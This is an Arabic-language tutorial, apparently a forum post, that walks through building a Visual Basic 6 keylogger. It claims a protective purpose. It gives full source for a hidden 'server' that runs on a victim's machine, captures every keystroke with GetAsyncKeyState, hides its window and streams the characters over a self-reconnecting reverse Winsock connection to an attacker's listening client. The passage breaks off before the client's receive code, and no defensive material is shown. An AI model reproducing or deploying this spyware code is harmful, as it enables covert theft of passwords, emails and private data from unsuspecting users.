
Computer Geniuses

بسم الله الرحمن الرحيم

]برمجة الكيلوجر والحماية منه[
بسم الله والصلاة والسلام على رسول الله ، الحمد لله الذي أعانني على إتمام الموضوع ، الذي يضم بين ثناياه أفكار تتحاكى مع البرمجة الكائنية ، باساليب تلامستها أيدي الهكرز ، ولكن قبل أن أبدأ بشرح الموضوع لابد وأن أنوّه بأن الهدف منه هوالحماية فقط ، وأنني برئ ممن يستخدمون هذه الطرق في اختراق المسلمين ، والاعتداء على خصوصياتهم .

ماهو الكيلوجر ؟؟!
هو عبارة عن برنامج يستخدمه المخترقون للتجسس على كل مايكتبه المستخدمون من ايميلات وباسوردات وبعض المعلومات الشخصية وارسالها الى المخترق وبالتالي اختراق الايميل ، بل ومعرفة المعلومات الخاصة والحساسة.
قد يصمم الكيلوجر بأكثر من لغة مثل (الدلفي ، الفيجول ، الجافا ...) وبأكثر من طريقة على حسب قدرتك في التعامل مع لغات البرمجة وفهمها ،على أية حال سنكتب أسطر البرنامج باستخدام الفيجول بيسك 6 ؛ كونها لغة سهلة ومفهمومة بشكل عام للجميع ، علينا تركيب الفيجول بيسك 6 او فيجول بيسك دوت نت ، صحيح كلاهما يختلف قليلا من حيث سهولة وعدد أسطر البرمجة ولكن كلاهما نفس المبدأ ، وسيكون الشرح على فيجول بيسك 6 .
لقد كنت أتنقل في حنايا الفيجول ، وجدت آداة رائعة اي بمعني آخر آداة من أدوات ActiveX التي تحمل الامتداد OCX ، واسم هذه الآداة هو Winsock.ocx وهذه الآداة مسؤولة عن عمل اتصال بين أجهزة الكمبيوتر لعمليات مختلفة ومثال على ذلك ( نقل الملفات بين جهازين وعمل شات بين جهازين أو اكثر ، والكثير من التطبيقات الرائعة ) طبعا كل هذه العمليات تتكون من طرفين (سيرفر- كلينت) وهذا ما سنتعرف عليه لاحقا.
هل سبق وأن شاهدت برنامج يربط الأجهزة معا ! كبرنامج ادارة المقاهي ؟! تستطيع بكل سهولة وبأسطر سلسلة أن تصمم أقوى البرامج لادارة المقاهي ، باستخدام الآداة السابقة او باستخدام مبدأ السوكيت (Socket) بشكل عام .

ارفاق آداة الوينسوك الى صندوق الأدوات
الكل يعرف الفيجول بيسك !، لكن بموضوعي سأتحدث عنها بشكل تفصيلي حتى يستفيد الجميع ، فلا تدري لعلهم يصبحوا من عشاق هذه البرمجية الرائعة ..، وهذه صورة فيها واجهة المشروع بالفيجول بيسك ، والواجهة (Form1) سوف تكون حيز العمل الخاص بنا الشكل(1-1)

الشكل (1-1)
فلنبدأ بالعمل ؛ أنظر الي الجهة اليسرى من الشكل (1-1) ستجد صندوق الأدوات ، ولكن للأسف الآداة Winsock غير موجودة ☹ !!!
بقيت في عالم آخر وهو الــ ActiveX ، فالسؤال الذي يطرح نفسه كيف سنجلبها الى المشروع لنتمكن من استخدامها والاستفادة من خصائصها ؟؟!! وجائت هذه الأسطر لتتحدث عن الجواب ومعها الصور التي توضح ذلك ؛ أنقر برقّة على صندوق الأدوات بالزر الأيسر ، لتظهر لك قائمة تحوي على مجموعة من الخيارات ، و الشكل (1-2) يوضح الطريقة.



الشكل (1-2)

ومن ثم نختار Components .. ، بعدها سيظهر لك صندوق Componentes ، لجلب آداة الــ Winsock ننقر على Browser الموجودة في أسفل الصندوق ونختار الآداة لتصبح جزءا من صندوق الأدوات ، وهذا مايوضحه الشكل (1-3)


الشكل (1-3)
وكما ترى في الشكل السابق تسلسلت الخطوات لتعطينا الآداة الرائعة الــ Winsock وتضمَها الى صندوق الأدوات ، فماعليك الا اتباع الخطوات السابقة لاضافتها الى صندوق الادوات ^_^وهكذا نكون قد انتهينا من جلب الآداة .
تصميم البرنامج
سنقسم الدرس الى قسمين القسم الأول مهتم ببرمجة الخادم (Server) ، والقسم الآخر مهتم ببرمجة العميل (Client)
- القسم الأول : الخادم (Server) : لكن قبل أن نبدأ ببرمجة الخادم ، هل سألت نفسك ماهو الخادم ؟؟!! الخادم هو البرنامج الموجود بالجهاز الهدف (الضحية) ويخدم الهكرز في الحصول على المعلومات من جهاز الضحية .

خطوات تجهيز الخادم :
نقوم بادراج text1 وتغير خاصيته الى Multiline وتغيرالــ Scrollbars الى Both ، ولعلي ذكرت هذه الخطوات في سطر واحد ، لكن وضعت صورة موضحة بالشكل (1-4) ، لترى سهولتها .


الشكل (1-4)
بعد أن تم ادراج الــ text1 وتغير خصائصها لتتلائم مع طبيعة برنامجنا ، سنضع الآن الــ Timer1 وآداة الوينسوك ونضيف Label1 وهذا مايوضحه الشكل (1-5).

الشكل (1-5)
أعتقد أن الأمور في غاية السهولة ؛ فقط ضفنا الأدوات المطلوبة الى حيز العمل (form1) وبهذا نكون قد انتهينا من تجهيز الأدوات بشكل كامل ، وننتقل الآن الى برمجة الخادم (Server) الذي يخدم الهكرز بارسال المعلومات الى العميل (Client).
حالات الوينسوك :
ماهي حالات الوينسوك ؟!!!
الحالة | القيمة
اتصال مغلق | 0
اتصال مفتوح | 1
جاري انتظار الاتصال | 2
الاتصال معلق | 3
الطرف الآخر يعالج البيانات | 4
الطرق الآخر أنهى معالجة البيانات | 5
جاري الاتصال الآن | 6
متصل | 7
الطرق الآخر قطع الاتصال | 8
خطأ | 9

بعض المعلومات عن الوينسوك

Local IP : يعطيك رقم الآيبي المحلي
Local Port : تعطيك رقم البورت المحلي
Remote Host : تعطيك رقم الآيبي للجهاز الهدف
Remote Port : تعطيك رقم البورت في الجهاز الهدف

برمجة الخادم (Server) :

سنرتقي لنكتب الأكواد البرمجية ، لابد وان نتعرف الى أن الاتصال بين السيرفر والكلينت يتم عن بواسطة طلب الاتصال ومن ثم الموافقة عليه وبعدها يتم تبادل البيانات.
أولا سنبدأ بطلب الاتصال ، لن يحتاج الى الكثير من العناء ، فقط أنقرعلى الفورم مرتين لتظهر صفحة كتابة الاكواد الخاصة بالـ Form، ومن ثم ستكتب السطريين التاليين والصورة (1-6) توضح الطريقة .

الشكل (1-6)

توضيح الكود السابق
Private Sub Form_Load()
Winsock1.Close
Winsock1.Connect "127.0.0.1", "1234"
End Sub

كما نعرف أننا نبرمج السيرفر وبالتالي سيتم الاتصال من جهاز الضحية الى جهاز العميل (الهكر)، وبالتالي سيرسل السيرفر طلب بالاتصال من جهاز الضحية الى جهاز العميل (الهكر) ، او بمعنى آخر اتصال عكسي من جهاز الضحية الى جهاز الهكر ، وهذا ما حدث في السطرين السابقين .

Winsock1.Close : أغلقت أي اتصال سابق وتهيئت لارسال الطلب.
Winsock1.Connect “127.0.0.1”,”1234” : ارسال طلب الاتصال الى آيبي العميل (الهكر) وهو 127.0.0.1 وعلى البورت 1234 ؛ فالمقصود بــ 127.0.0.1 هو آيبي جهازك اذا كنت انت العميل (الهكر) وكذلك البورت المحلي الذي سيكون الاتصال عن طريقه.
فأي ضحية سيشغل الملف سيرسل السيرفر طلب للاتصال مع الجهاز العميل (الهكر) .
لكن هل سألت نفسك هذا السؤال ؛ ماذا لو حدث خلل في الاتصال هل سيعود السيرفر ويطلب الاتصال مرة أخرى ؟؟؟!!!
طبعا لا ☹، لذلك يوجد طريقة لجعله يطلب الاتصال بشكل مستمر في حال حدوث أي خطأ في الاتصال ؛ وذلك باستخدام Timer2 آخر يهتم بعملية "طلب الاتصال بشكل دوري" ، لذلك ندرج Timer2 ونجعل الــ interval له تساوي 1 ونكتب الاكواد الموضحة بالشكل (1-7)


الشكل (1-7)
توضيح الكود الموجود بالصورة
Private Sub Timer2_Timer()
If Winsock1.State = 8 Or Winsock1.State = 9 Then
Winsock1.Close
Winsock1.Connect "127.0.0.1", "1234"
End If
End Sub

وهذا يعني انه اذا كانت )حالة الوينسوك 8 ؛ الطرف الآخر قطع الاتصال( او كانت حالة )الوينسوك تساوي 9 ؛ حدث أي خطأ (سيقوم الـ Timer باعادة ارسال طلب الاتصال من جديد ، على آيبي العميل (الهكر) وبورته .

إن اي اتصال في العالم بحاجة الى موافقه من كلا الطرفين ، وكذلك آداة الوينسوك يجب ان تتم الموافقه من الخادم والعميل على الاتصال الذي بينهما والموافقه من الــServer تكون بكتابة الأكواد كما هو موضح بالصورة (1-8).


الشكل (1-8)
شرح الكود السابق
Private Sub Winsock1_ConnectionRequest(ByVal requestID As Long)
Winsock1.Close
Winsock1.Accept requestID
End Sub

Winsock1.Close : تستخدم لاغلاق الاتصال السابق ، يعني أي اتصال سابق تلغيه لتتهيأ بقبول الاتصال الجديد.
Winsock1.Accept requested : تستخدم لقبول الاتصال الجديد ، و RequestID هو رقم قبول الاتصال.
بعد كتابة الكود ، اي اتصال سيحدث بين الخادم والعميل ستتم الموافقه عليه من جهة الخادم فقط ، وبالنسبة للعميل (Client) ستتم برمجته في وقت لاحق ليوافق (Accept) على الاتصال .

كيف تجعل السيرفر يرسل البيانات الى العميل ؟ او كيف يرسل السيرفر مايكتبه الضحية الى العميل ؟؟!
دعونا نكتب الكود الذي يسجل كل مايكتبه الضحية ، انقر على الــ Timer1 واكتب فيه الكود الموجود بالشكل (1-9)


الشكل (1-9)
توضيح الكود السابق :
Private Sub Timer1_Timer()
On Error Resume Next
Dim result As Integer
Dim i As Integer
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
Text1.Text = Text1.Text & Chr(i)
Winsock1.SendData Chr(i)
End If
Next i
End sub

On error resume next : هذا السطر يستخدم لتعدي الأخطاء

Dim result As Integer : تعريف الــ result كقيمة ونوعها integer اي عدد صحيح.
Dim i As Integer : تعريف الــ i كقيمة ونوعها integer اي عدد صحيح.
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
Text1.Text = Text1.Text & Chr(i)
Winsock1.SendData Chr(i)
End If
Next i
طبعا أخذ قيمة من 1 الى 255 واعادتها في الرموز ASCII وبالتالي أخذ قيمتها كحروف ومن ثم اضافتها الىtext1 في كل مرة.
اما السطر Winsock1.SendData Chr(i) : يقوم بارسال كل حرف الى العميل (الهكر).
وهكذا نكون انتهينا من الجزء الأول وهو السيرفر.
ويجب أن لاننسى وضع السطر التالي في التصريحات العامة
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
وأيضا لانريد أن يرى الضحية هذا البرنامج ، لذلك نخفيه باستخدام الأمر Me.hide انظر الى الشكل (1-10)

الشكل(1-10)
والشكل (1-11) يبين كود السيرفر بشكل كامل

الشكل (1-11)

العميل (Client) :
- القسم الثاني : العميل (Client): هو الملف الذي يستخدمه المُختَرِق (الهكر) لارسال واستقبال البييانات و التحكم بالمعلومات التي يجلبها من جهاز الضحية .
العميل يبقى في حالة الانصات وعندما يرسل السيرفر طلب الاتصال مع العميل سيوافق العميل على هذا الاتصال (Accept) ، وبكل بساطة ستصبح الموافقة من الطرفين من السيرفر ومن الكلينت .
نجهز العميل بادراج text1 و آداة وينسوك لتستقبل البيانات من السيرفر وترسلها ، والشكل (1-12) يبين ذلك

الشكل (1-12)
الأمور ليست معقدة ولكن بحاجة الى القليل من التركيز ، كلنا يعرف ان السيرفر سيرسل طلب الاتصال ✓ ، وهذا يعني أن الكلينت يجب أن يكون في حالة انتظار الاتصال ومن ثم الموافقه عليه ومن ثم استقبال البيانات.

كما تكلمنا في الأسطر السابقة ، يجب أن يكون الكلينت في حالة انتظار الاتصال ، ويوجد كود لجعل آداة الوينسوك تكون في حالة الاتصال ، والشكل (1-13) يوضح ذلك .

الشكل (1-13)
توضيح الكود
Private Sub Form_Load()
Winsock1.LocalPort = 1234
Winsock1.Listen
End Sub

Winsock1.LocalPort=1234 : تحديد بورت التنصت وهو 1234 ، وبورت التنصت هو البورت الذي ينتظر الاتصال بجهاز الهكر.
: Winsock1.Listen يستخدم هذا السطرلانتظار الاتصال.
انتهينا من برمجة عملية الانتظار ، وستبقى الوينسوك الموجودة بالعميل بحالة الانتظار حتى يردها اتصال من السيرفر ، وعندها سيتم الموافقة على الاتصال من الكلينت طبعا بمقدورك وضع الكود نفسة الموجود في السيرفر وهو موجود بالشكل (1-14)

الشكل (1-14)
ملاحظة : اذا برمجناها بهذه الطريقة سيقبل الوينسوك اتصال واحد فقط.

توضيح الكود
Private Sub Winsock1_ConnectionRequest(ByVal requestID As Long)
Winsock1.Close
Winsock1.Accept requestID
End Sub

أتوقع أن الكود ليس بحاجة للتوضيح ، فواجب هذا الكود قبول الاتصال.
بعد قبول الاتصال كل ماعلينا هو استقبال البيانات (الأحرف التي يكتبها الضحية) واضافتها الى text1 والكود التالي الموجود بالشكل (1-15) يوضح هذه الأسطر


الشكل (1-15)
توضيح الكود
